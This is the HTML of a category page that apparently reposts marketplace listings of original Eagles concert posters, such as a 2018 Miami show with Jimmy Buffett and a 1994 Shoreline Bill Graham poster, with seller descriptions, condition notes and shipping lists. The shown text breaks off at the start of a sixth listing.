

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://originalconcertposters.org/category/eagles/
body_size: 33499
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<title>eagles | Original Concert Posters</title>

<meta name="viewport" content="initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<!-- Import css -->
<link rel="stylesheet" href="https://originalconcertposters.org/wp-content/themes/default/style.css" type="text/css" media="all" />
<!--[if lt IE 9]>
<script src="https://originalconcertposters.org/wp-content/themes/default/js/html5.js"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Feed" href="https://originalconcertposters.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; Comments Feed" href="https://originalconcertposters.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Original Concert Posters &raquo; eagles Category Feed" href="https://originalconcertposters.org/category/eagles/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///originalconcertposters.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///originalconcertposters.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///originalconcertposters.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///originalconcertposters.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://originalconcertposters.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://originalconcertposters.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Original Concert Posters"/>
	<meta property="og:title" content="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>
		<meta property="og:description" content="Original Scarbossa concert poster featuring T"/>
	
	<meta property="og:url" content="https://originalconcertposters.org/2025/07/eagles-jimmy-buffet-scarbossa-concert-poster-art-original-miami-florida-2018/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/bycafej.js"></script>
<script type="text/javascript" src="/regyhy.js"></script>
</head>
<body class="archive category category-eagles category-1225">
    <!-- Header
    -------------------------------------------------------->
    <header>
        <div class="bodywrap">
            <div class="row group">
                <div class="grid12">
                    <div class="logo">
                        <a href="https://originalconcertposters.org/" rel="home">Original Concert Posters</a>
                    </div>
                    
                    <nav>
                        <input type="checkbox" id="onav" />
                        <label for="onav" class="onav-btn"></label>
                        <div class="nav-menu"><ul><li class="page_item page-item-6"><a href="https://originalconcertposters.org/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://originalconcertposters.org/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://originalconcertposters.org/terms-of-use/">Terms of Use</a></li></ul></div>
                    </nav>
                </div>
            </div>
        </div>
    </header>    <!-- Content
    -------------------------------------------------------->
    <div class="bodywrap">

         <div class="row group"> 
            <div class="grid9">
                <article id="post-10673" class="post-10673 post type-post status-publish format-standard has-post-thumbnail hentry category-eagles tag-buffet tag-concert tag-eagles tag-florida tag-jimmy tag-miami tag-original tag-poster tag-scarbossa">

	<img width="80" height="80" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_01_fo.jpg" class="attachment-post-thumbnail wp-post-image" alt="Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_01_fo" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2025/07/eagles-jimmy-buffet-scarbossa-concert-poster-art-original-miami-florida-2018/" rel="bookmark">Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_01_afi.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/><br/>   	 	 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_02_udk.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>	  
<br/>

 	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_03_ei.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>    <br/>

  <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_04_puf.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>	 


  <br/> 
 
	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_05_hb.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/> 	 


<br/> <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_06_pwyc.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>    <br/>	 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_07_wxu.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>
 	<br/> 	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_08_nj.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>
 <br/>

<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_09_im.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/>
 
	
<br/>

<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_Jimmy_Buffet_Scarbossa_Concert_Poster_Art_Original_Miami_Florida_2018_10_yf.jpg" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/><br/>	 <br/>
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/><br/>
Original Scarbossa concert poster featuring The Eagles and Jimmy Buffett, performed in Miami, Florida in 2018. This piece of music memorabilia captures a unique and limited event, showcasing the iconic rock &#038; pop bands in a special collaboration. With an authentic design and production from the United States, this poster is a valuable collector&#8217;s item for fans of both The Eagles and Jimmy Buffett. Thus poster is in very good condition with slight rounding to the corners and a crease towards the top. Please refer to the photos. This item comes from my personal collection of Eagle memorabilia and is authentic. Don&#8217;t miss out on this rare opportunity to have this very cool poster. With Jimmy Buffets passing there will never be another event with these two performing groups. Legal stuff and disclosures. I take all my own pictures in my home and as such try and get all the colors as true to correct as possible. Please let me know if need any addition pictures or clarification on the pictures I have posted. Remember most items will show wear unless stated otherwise. Assume items are preloved and or vintage and such can have its own idiosyncrasies due to age alone and normal wear and tear. Remember vintage items have been used and will have small issues like surface scratches and age appropriate wear. I will show any major issues in my pictures as they are part of the description. I STRONGLY believe in reusing and repurposing of mailing materials, thus your item maybe packed in a previously used box and/or wrapped with previously used materials. Thank you for looking.	
<br/> 
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018" alt="Eagles Jimmy Buffet Scarbossa Concert Poster Art Original Miami Florida 2018"/><br/>
	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/buffet/" rel="tag">buffet</a> <a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/florida/" rel="tag">florida</a> <a href="https://originalconcertposters.org/tag/jimmy/" rel="tag">jimmy</a> <a href="https://originalconcertposters.org/tag/miami/" rel="tag">miami</a> <a href="https://originalconcertposters.org/tag/original/" rel="tag">original</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/scarbossa/" rel="tag">scarbossa</a></span></footer>    
</article><!-- #post-## -->
<article id="post-6983" class="post-6983 post type-post status-publish format-standard has-post-thumbnail hentry category-eagles tag-bgp095 tag-bill tag-concert tag-eagles tag-graham tag-orig tag-poster tag-randy tag-shoreline tag-tuten">

	<img width="80" height="80" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_01_vbih.jpg" class="attachment-post-thumbnail wp-post-image" alt="THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_01_vbih" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2022/10/the-eagles-1994-concert-poster-shoreline-randy-tuten-bgp095-bill-graham-orig/" rel="bookmark">THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_01_ujw.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/>  <br/>	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_02_ox.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/>
	<br/> 
 
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_03_aq.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/> 
<br/> 
	 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_04_aczt.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/>
	
<br/>	
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_05_iaz.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/>  <br/>
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_06_uxm.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/> 	
  <br/>	 
	<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_07_kt.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/><br/><img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/THE_EAGLES_1994_Concert_Poster_SHORELINE_RANDY_TUTEN_BGP095_Bill_Graham_ORIG_08_sko.jpg" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/>
   <br/>

 
<br/> <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/><br/>
 
BGP095 &#8211; Bill Graham Presents. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Other Music Memorabilia&#8221;. The seller is &#8220;hooray!&#8221; and is located in this country: US. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech Republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South Africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi Arabia, United Arab Emirates, Qatar, Kuwait, Bahrain, Republic of Croatia, Malaysia, Brazil, Chile, Colombia, Costa Rica, Dominican Republic, Panama, Trinidad and Tobago, Guatemala, El Salvador, Honduras, Jamaica, Antigua and Barbuda, Aruba, Belize, Dominica, Grenada, Saint Kitts-Nevis, Saint Lucia, Montserrat, Turks and Caicos Islands, Barbados, Bangladesh, Bermuda, Brunei Darussalam, Bolivia, Ecuador, Egypt, French Guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman Islands, Liechtenstein, Sri Lanka, Luxembourg, Monaco, Macau, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Vietnam.
 
 <ul>	 
<li>Modified Item: No</li>
<li>Industry: Music</li>
<li>Original/Reproduction: Original</li>
</ul>

	<br/>	 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG" alt="THE EAGLES 1994 Concert Poster SHORELINE RANDY TUTEN BGP095 Bill Graham ORIG"/><br/>
	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/bgp095/" rel="tag">bgp095</a> <a href="https://originalconcertposters.org/tag/bill/" rel="tag">bill</a> <a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/graham/" rel="tag">graham</a> <a href="https://originalconcertposters.org/tag/orig/" rel="tag">orig</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/randy/" rel="tag">randy</a> <a href="https://originalconcertposters.org/tag/shoreline/" rel="tag">shoreline</a> <a href="https://originalconcertposters.org/tag/tuten/" rel="tag">tuten</a></span></footer>    
</article><!-- #post-## -->
<article id="post-4891" class="post-4891 post type-post status-publish format-standard has-post-thumbnail hentry category-eagles tag-30th tag-california tag-classic tag-concert tag-eagles tag-field tag-hotel tag-north tag-safeco tag-seattle tag-sept tag-west">

	<img width="100" height="56" src="https://originalconcertposters.org/wp-content/pics/Eagles_Hotel_California_Classic_North_West_Concert_Sept_30th_2017_Safeco_Field_Seattle_01_bg.jpg" class="attachment-post-thumbnail wp-post-image" alt="Eagles_Hotel_California_Classic_North_West_Concert_Sept_30th_2017_Safeco_Field_Seattle_01_bg" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2021/04/eagles-hotel-california-classic-north-west-concert-sept-30th-2017-safeco-field-seattle/" rel="bookmark">Eagles Hotel California Classic North West Concert Sept 30th 2017 Safeco Field Seattle</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/OlbY_fhdjSw" frameborder="0" allowfullscreen></iframe>	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/30th/" rel="tag">30th</a> <a href="https://originalconcertposters.org/tag/california/" rel="tag">california</a> <a href="https://originalconcertposters.org/tag/classic/" rel="tag">classic</a> <a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/field/" rel="tag">field</a> <a href="https://originalconcertposters.org/tag/hotel/" rel="tag">hotel</a> <a href="https://originalconcertposters.org/tag/north/" rel="tag">north</a> <a href="https://originalconcertposters.org/tag/safeco/" rel="tag">safeco</a> <a href="https://originalconcertposters.org/tag/seattle/" rel="tag">seattle</a> <a href="https://originalconcertposters.org/tag/sept/" rel="tag">sept</a> <a href="https://originalconcertposters.org/tag/west/" rel="tag">west</a></span></footer>    
</article><!-- #post-## -->
<article id="post-3553" class="post-3553 post type-post status-publish format-standard has-post-thumbnail hentry category-eagles tag-california tag-colin tag-concert tag-eagles tag-jesse tag-original tag-poster tag-young">

	<img width="58" height="80" src="https://originalconcertposters.org/wp-content/pics/The_Eagles_Jesse_Colin_Young_ORIGINAL_1974_CONCERT_POSTER_California_01_mli.jpg" class="attachment-post-thumbnail wp-post-image" alt="The_Eagles_Jesse_Colin_Young_ORIGINAL_1974_CONCERT_POSTER_California_01_mli" />	<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2020/04/the-eagles-jesse-colin-young-original-1974-concert-poster-california/" rel="bookmark">The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/The_Eagles_Jesse_Colin_Young_ORIGINAL_1974_CONCERT_POSTER_California_01_bndw.jpg" title="The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California" alt="The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California"/>   <br/>

	
 
<br/> 	
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California" alt="The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California"/>	
 <br/> The Eagles Jesse Colin Young ORIGINAL 1974. Original Concert poster from. Sun, April 7, 1974. Measures 15 1/4 X 22 1/2 Inches. VERY NICE condition (some very light marks and creases, slightly wavy). The item &#8220;The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California&#8221; is in sale since Tuesday, September 18, 2018. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists E\Eagles&#8221;. The seller is &#8220;gerosarecords&#8221; and is located in Brookfield, Connecticut. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Turks and caicos islands, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Liechtenstein, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
<ul>
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: Original</li>
 </ul>



 
<br/>
	
<img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California" alt="The Eagles Jesse Colin Young ORIGINAL 1974 CONCERT POSTER California"/>
		<br/>	 
	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/california/" rel="tag">california</a> <a href="https://originalconcertposters.org/tag/colin/" rel="tag">colin</a> <a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/jesse/" rel="tag">jesse</a> <a href="https://originalconcertposters.org/tag/original/" rel="tag">original</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/young/" rel="tag">young</a></span></footer>    
</article><!-- #post-## -->
<article id="post-1563" class="post-1563 post type-post status-publish format-standard hentry category-eagles tag-concert tag-eagles tag-forum tag-original tag-poster tag-promotion tag-vintage">

		<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2018/07/eagles-at-the-forum-original-vintage-concert-promotion-poster/" rel="bookmark">Eagles At The Forum Original Vintage Concert Promotion Poster</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
		 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/Eagles_At_The_Forum_Original_Vintage_Concert_Promotion_Poster_01_se.jpg" title="Eagles At The Forum Original Vintage Concert Promotion Poster" alt="Eagles At The Forum Original Vintage Concert Promotion Poster"/> 
	<br/> 

 <br/> 
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles At The Forum Original Vintage Concert Promotion Poster" alt="Eagles At The Forum Original Vintage Concert Promotion Poster"/>  <br/>  Original vintage promo concert poster. Produced only for wild posting in some L. Areas to promote the show. Several hundred copies only were printed. By the legendary Colby Poster Printing Company in Los Angeles. Size: 14 x 22 inches window card. Condition: near mint and unused. The item &#8220;EAGLES AT THE FORUM ORIGINAL VINTAGE CONCERT PROMOTION POSTER&#8221; is in sale since Friday, March 31, 2017. This item is in the category &#8220;Entertainment Memorabilia\Music Memorabilia\Rock &#038; Pop\Artists E\Eagles&#8221;. The seller is &#8220;moviepostercenter&#8221; and is located in California. This item can be shipped worldwide.



 <ul>  
<li>Country/Region of Manufacture: United States</li>
<li>Original/Reproduction: original</li>
<li>size: 14 x 22</li>
<li>Poster Condition: new</li>
<li>Memorabilia Type: poster</li>
<li>Artist/Band: The Eagles</li>
 </ul>

	
<br/> 
	
 <img class="[base64]" src="https://originalconcertposters.org/wp-content/pics/marycul.gif" title="Eagles At The Forum Original Vintage Concert Promotion Poster" alt="Eagles At The Forum Original Vintage Concert Promotion Poster"/> <br/>
 	</div><!-- .entry-summary -->
	    
      
	<footer class="entry-meta"><span class="tag-links"><a href="https://originalconcertposters.org/tag/concert/" rel="tag">concert</a> <a href="https://originalconcertposters.org/tag/eagles/" rel="tag">eagles</a> <a href="https://originalconcertposters.org/tag/forum/" rel="tag">forum</a> <a href="https://originalconcertposters.org/tag/original/" rel="tag">original</a> <a href="https://originalconcertposters.org/tag/poster/" rel="tag">poster</a> <a href="https://originalconcertposters.org/tag/promotion/" rel="tag">promotion</a> <a href="https://originalconcertposters.org/tag/vintage/" rel="tag">vintage</a></span></footer>    
</article><!-- #post-## -->
<article id="post-1440" class="post-1440 post type-post status-publish format-standard hentry category-eagles tag-american tag-charlotte tag-concert tag-eagles tag-edition tag-limited tag-north tag-poster tag-tour">

		<header class="entry-header">
		<h1 class="entry-title"><a href="https://originalconcertposters.org/2018/05/2018-eagles-north-american-tour-limited-edition-concert-poster-1000-charlotte/" rel="bookmark">2018 Eagles North American Tour Limited Edition Concert Poster #1000 Charlotte</a></h1>	</header><!-- .entry-header -->
    
		<div class="entry-content">
